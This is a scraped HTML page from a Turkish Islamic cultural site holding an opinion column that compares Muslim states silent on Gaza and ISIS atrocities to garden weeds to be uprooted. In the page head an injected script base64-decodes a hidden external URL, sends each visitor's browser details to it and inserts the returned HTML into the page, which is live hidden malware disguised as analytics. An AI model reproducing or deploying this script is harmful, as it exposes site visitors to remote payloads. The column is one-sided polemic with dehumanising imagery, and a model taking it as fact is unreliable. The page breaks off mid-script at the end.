

--- FILE ---
content_type: text/html
request_url: https://kevser.com.tr/yazarlar/ugur-aktas/bahcemizin-yabani-otlari/423/
body_size: 18152
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>Uğur Aktaş - Bahçemizin Yabani Otları - KEVSER KÜLTÜR MERKEZİ</title>
<base href="https://kevser.com.tr"/>
<meta name="description" content="Bahçemizin Yabani Otları" />
<meta name="keywords" content="Kevser Kültür Merkezi, Kur'an-ı Kerim, Ehlibeyt, Hadisler, Ayetler, Ahkam, Kevser Yayıncılık " />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://kevser.com.tr/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://kevser.com.tr" />
<meta name="copyright" content="https://kevser.com.tr" />
<meta property="og:title" content="Bahçemizin Yabani Otları" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://kevser.com.tr/yazarlar/ugur-aktas/bahcemizin-yabani-otlari/423/" />
<meta property="og:image" content="https://kevser.com.tr/images/yazarlar/971598.jpg" />
<meta property="og:site_name" content="Kevser Kültür Merkezi, Kur'an-ı Kerim, Ehlibeyt, Hadisler, Ayetler, Ahkam, Kevser Yayıncılık " />
<meta property="og:description" content="Bahçemizin Yabani Otları" />
<link rel="image_src" href="https://kevser.com.tr/images/yazarlar/971598.jpg" />
<link href="https://kevser.com.tr/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://kevser.com.tr/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://kevser.com.tr/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://kevser.com.tr/advertising.php?r=3&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Kevser.jpg"/></a>    </div>
</div>



<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://kevser.com.tr/advertising.php?r=4&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Bismillah_45.jpg"/></a></div></div>








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://kevser.com.tr/tema/SiteZstZresim.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://kevser.com.tr" title="ANASAYFA"><img src="https://kevser.com.tr/images/genel/kevser223_1.png" alt="KEVSER KÜLTÜR MERKEZİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-/" title="GÜNDEM "><span>GÜNDEM </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nurani-sozler/" title="NURANİ SÖZLER"><span>NURANİ SÖZLER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-tefsir/" title="Kuran-Tefsir"><span>Kuran-Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nehcu-l-belaga/" title="Nehcü'l Belağa"><span>Nehcü'l Belağa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sahife-i-seccadiye/" title="Sahife-i Seccadiye"><span>Sahife-i Seccadiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadisler/" title="Hadisler"><span>Hadisler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt-/" title="EHLİBEYT "><span>EHLİBEYT </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahkam/" title="AHKAM"><span>AHKAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit-hukumleri/" title="Taklit Hükümleri"><span>Taklit Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet-hukumleri/" title="Taharet Hükümleri"><span>Taharet Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz-hukumleri/" title="Namaz Hükümleri"><span>Namaz Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc-hukumleri/" title="Oruç Hükümleri"><span>Oruç Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat---humus/" title="Zekat - Humus"><span>Zekat - Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac-cihat-hukumler/" title="Hac-Cihat Hükümler"><span>Hac-Cihat Hükümler</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger-hukumler/" title="Diğer Hükümler"><span>Diğer Hükümler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdeviyet/" title="MEHDEVİYET"><span>MEHDEVİYET</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imami-a.f-tanima/" title="İmam'ı (a.f) Tanıma"><span>İmam'ı (a.f) Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamin-a.f-zuhuru/" title="İmam'ın (a.f) Zuhuru"><span>İmam'ın (a.f) Zuhuru</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ev-ve-aile/" title="Ev ve Aile"><span>Ev ve Aile</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gencler-ve-cocuklar/" title="Gençler ve Çocuklar"><span>Gençler ve Çocuklar</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-toplum/" title="Kültür ve Toplum"><span>Kültür ve Toplum</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan/" title="Ahlak-İrfan"><span>Ahlak-İrfan</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kutuphane/" title="KÜTÜPHANE"><span>KÜTÜPHANE</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak/" title="Ahlak"><span>Ahlak</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aile-ve-cocuk/" title="Aile ve Çocuk"><span>Aile ve Çocuk</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid-ve-inanc/" title="Akaid ve İnanç"><span>Akaid ve İnanç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="biyografi/" title="Biyografi"><span>Biyografi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cocuk-kitaplari/" title="Çocuk Kitapları"><span>Çocuk Kitapları</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dua/" title="Dua"><span>Dua</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dusunce-arastirma/" title="Düşünce-Araştırma"><span>Düşünce-Araştırma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="edebiyat-ve-siir/" title="Edebiyat ve Şiir"><span>Edebiyat ve Şiir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="felsefe-ve-dusunce/" title="Felsefe ve Düşünce"><span>Felsefe ve Düşünce</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt/" title="Ehlibeyt"><span>Ehlibeyt</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadis/" title="Hadis"><span>Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyer-ve-tarih/" title="Siyer ve Tarih"><span>Siyer ve Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih/" title="Fıkıh"><span>Fıkıh</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tip-ve-saglik/" title="Tıp ve Sağlık"><span>Tıp ve Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hik-ye-ve-roman/" title="Hikâye ve Roman"><span>Hikâye ve Roman</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-tefsir/" title="Kuran ve Tefsir"><span>Kuran ve Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik-inanci/" title="Mehdilik İnancı"><span>Mehdilik İnancı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hatira-ani/" title="Hatıra-Anı"><span>Hatıra-Anı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irfan/" title="İrfan"><span>İrfan</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imam-huseyin-a-s-ve-kerbela/" title="İmam Hüseyin (a.s) ve Kerbela  "><span>İmam Hüseyin (a.s) ve Kerbela  </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="takvim/" title="Takvim"><span>Takvim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="e-kitap/" title="e - Kitap"><span>e - Kitap</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger/" title="Diğer"><span>Diğer</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="soru-cevap/" title="SORU-CEVAP"><span>SORU-CEVAP</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid/" title="Akaid"><span>Akaid</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhit-ve-allah-i-tanima/" title="Tevhit ve Allah'ı Tanıma"><span>Tevhit ve Allah'ı Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adalet/" title="Adalet"><span>Adalet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvvet/" title="Nübüvvet"><span>Nübüvvet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamet/" title="İmamet"><span>İmamet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mead/" title="Mead"><span>Mead</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih-ve-ahkam/" title="Fıkıh ve Ahkam"><span>Fıkıh ve Ahkam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit/" title="Taklit"><span>Taklit</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet/" title="Taharet"><span>Taharet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz/" title="Namaz"><span>Namaz</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc/" title="Oruç"><span>Oruç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="humus/" title="Humus"><span>Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat/" title="Zekat"><span>Zekat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac/" title="Hac"><span>Hac</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="evlilik-bosanma/" title="Evlilik-Boşanma"><span>Evlilik-Boşanma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irs-ve-miras/" title="Irs ve Miras"><span>Irs ve Miras</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="farkli-konular/" title="Farklı Konular"><span>Farklı Konular</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="Güncel"><span>Güncel</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan-tasavvuf/" title="Ahlak-İrfan-Tasavvuf"><span>Ahlak-İrfan-Tasavvuf</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muharrem/" title="Muharrem"><span>Muharrem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik/" title="Mehdilik"><span>Mehdilik</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-hadis/" title="Kuran ve Hadis"><span>Kuran ve Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="danismanlik-egitim/" title="Danışmanlık-Eğitim"><span>Danışmanlık-Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="psikoloji/" title="Psikoloji"><span>Psikoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarih/" title="Tarih"><span>Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehl-i-beyt/" title="Ehl-i Beyt"><span>Ehl-i Beyt</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="maneviyat/" title="MANEVİYAT"><span>MANEVİYAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akait/" title="AKAİT"><span>AKAİT</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhid/" title="Tevhid"><span>Tevhid</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adl/" title="Adl"><span>Adl</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvved/" title="Nübüvved"><span>Nübüvved</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="im-met/" title="İmâmet"><span>İmâmet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ma-ad/" title="Ma'ad"><span>Ma'ad</span></a></li></ul></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 11:54 | </span><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri">Şaban Ayının Amelleri</a></li>
<li style="margin-top:5px;"><span> 09:30 | </span><a href="/saban-ayi/2528/" title="Şaban Ayı">Şaban Ayı</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <img src="https://kevser.com.tr/images/yazarlar/971598.jpg" width="100" height="130" alt=""/><br /><br />Uğur Aktaş           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://kevser.com.tr/yazarlar/ugur-aktas/bahcemizin-yabani-otlari/423//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="kevsermerkezi" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;">Bahçemizin Yabani Otları</div>
     
  <span class="haber-tarih"><b>Tarih:</b> 07-06-2024 14:12:00</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 07-06-2024 14:12:00</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"><p style="text-align: justify;">İlkbahar bitti ve yaz mevsimine giriş yaptık. Bu mevsimde tarlalar ve bahçeler tüm bereketini ve güzelliklerini insanlara sunar. Meyve ağaçları ilkbaharda uyanıp yazın girişiyle meyvelerini insanlara sunarken, çeşit çeşit renkli renkli çiçekler gözlerimizi münevver eder.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Geçtiğimiz hafta meyve ve çiçeklerle dolu bir bahçeyi izlerken bu düşüncelere daldım. Bahçe, olanca güzelliğiyle kendini seyrettirirken verilen emeği de gözler önüne seriyordu.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Bir de bahçede çıkan ve istenmeyen bazı otlar vardı. Bahçe sahibi gününün büyük bir kısmını bu otlarla mücadele ve onları bahçesinden söküp atmaya ayırıyordu. Çünkü bu otların faydası olmadığı gibi, meyve ağaçlarının da topraktan alacağı enerjiyi kendileri için kullanarak meyvelerin sürümünün az olmasına sebep oluyorlar. Güzelim güller ve birbirinden güzel çiçekler, bu otlar arasında kaybolur ve görülmezler. Çünkü her yeri istila eden bu yabani otlar kendilerini de bahçe sahibi gördükleri için hiç durmadan büyür ve tüm çiçeklerden de daha uzun olurlar. Bahçe sahipleri için iyi bir hasat ve temiz, güzel bir bahçe için en önemli çalışma, bu yabani otlarla mücadeledir. Sen sökersin onlar çıkar. Sökerken köklerinin toprağın ne kadar altına indiğini görünce şaşırırsın. Oradan ayrılmamak için bazı yabani otlar kopmaya razı olur lakin kökünü vermez, kökü orada kalır. Çünkü oradan çıkmaya tekrar niyetlidir. Kendini bahçenin sahibi biliyor ya, faydasız da olsa orada boy gösterisi yapmak ister.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Dünyamız da bu bahçe gibi değil mi? Bakın, aylardır terör örgütü İsrail Gazze’yi bombalarla yerle bir etti. Vurulmadık yer kalmadı. İnsanlar bu teröristlerden canlarını kurtarmak için yerlerinden, vatanlarından göç etmek zorunda kaldılar. Gazze’nin kuzeyini terk edip Güney’e, Refah şehrine geldiler. Burada da yine soykırım kaldığı yerden devam ediyor ve terör şebekesi bu kente de saldırmaya ve vurmaya devam ediyor. Yıllarca Ortadoğu’da IŞİD terör örgütü insanların canına, namusuna ve malına musallat oldu. Irak ve Suriye’de yapılmadık zulüm kalmadı. Din, mezhep ve ırka bakılmaksızın zulmün en dibi, en alçakçası bu insanlar üzerinde uygulandı. Erkekleri yaşlı, genç, çocuk, bebek denilmeden öldürülürken, malları yağmalandı ve kadınları, kızları esir alınıp köle pazarlarında satıldı. Bundan büyük zulüm olabilir mi?</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">İşte bu topraklarda, bahçelerde olan bereketli meyve ağaçları gibi zulme karşı çıkan ve bölgeyi temizleyip güzellikleri ortaya çıkarmaya çalışan ülkeler, insanlar var. Ama bunun yanında kendilerini bölgenin sahibi sanan ve sadece gövde gösterisi yapan yabani otlara benzer ülkeler de var. Bu ülkeler, sanki yabani ot DNA’sına sahipler. Hem hiçbir faydaları yok, hem de coğrafyanın sahibi gibi de arz-ı endam ederler. Kendilerinin faydası olmadığı gibi faydalı olana da engel olurlar. Canımızı en çok yakansa bu ülkelerin bizlerden olması. Aslında bizden demek yanlış olur. Bizim gibi görünen diyelim. Tıpkı bahçelerde güzel çiçekler arasında türeyen yeşil yabani otlar gibi. Ellerindeki imkânları coğrafyamızı kana bulayanlar karşısında kullanacaklarına, onlarla mücadele edenlere karşı kullanırlar. Füzeleri, silahları terör ülkeleri ve örgütlerine dönük olacağına, Müslüman kardeşine dönüktür. Müslümanı koruyacağına zalimi korur, onun yanında dururlar.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Ey zulme sessiz kalan ülkeler, yöneticiler? Yabani otlar gibi köklerinizi bu bölgeye salmış, sadece kalabalık edersiniz. Zulme başkaldıran ülkeler ve milletlerinde önünde engel olur, bu zulmü durdurmalarına izin vermezsiniz. Hem faydanız yoktur, hem de faydalı olanı da engellemeye çalışırsınız.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Siz ne kadar uğraşırsanız uğraşın, faydasız yabani otlar gibi toprağa sıkı sıkı tutunun. Bilin ki bölgemizin gayretli ülkeleri ve insanları, her yıl bahçesini bereketli meyveler ve güzel çiçekler için hazırlayan bahçe sahipleri gibi, sizleri de yabani otlar misali buralardan temizleyecek ve yaşanabilir bir bahçe oluşturacaklardır.</p>
</div>
<br /><br />



     <span style="color:#999;">Bu yazı <b>1167</b> defa okunmuştur. </span><br /><br />
    

    </div>
    
    

<div align="center"></div>
 
   
  <script type="text/javascript">
		$(document).ready(function() {
